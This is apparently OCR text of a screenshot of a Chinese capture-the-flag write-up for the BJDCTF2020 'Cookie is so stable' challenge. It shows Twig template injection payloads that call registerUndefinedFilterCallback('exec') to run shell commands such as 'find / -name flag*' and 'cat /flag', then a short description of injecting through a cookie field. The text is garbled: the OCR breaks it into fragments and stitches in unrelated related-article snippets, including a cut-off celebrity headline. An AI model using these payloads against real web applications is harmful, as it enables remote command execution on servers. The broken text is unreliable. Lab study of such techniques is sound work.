
复制
先找到flag位置

{{_
self
.env.registerUndefinedFilterCallbac
k(
)}}{{_
self
.env.getFilter(
"exec"
"find / -name 'f
)}}

*'"
再

{{_
self
.env.registerUndefinedFilterCallbac
k(
)}}{{_
self
.env.getFilter(
"exec"
"cat /flag"
bjdctf2020
cookie
is
so
stable
与[BJDCTF2020]Cookie is so stable相似的内
容：
[BJDCTF2020]Cookie is so stable
打开题目是三个页面 Hint中有提示 flag页面有个输入框抓包观察
cookie发现多了一user就是回显内容 然后猜测有模板注入漏洞就开
始尝试 '时代少年团队长乌萨奇的颜值一直被质疑'的文章内容 如何判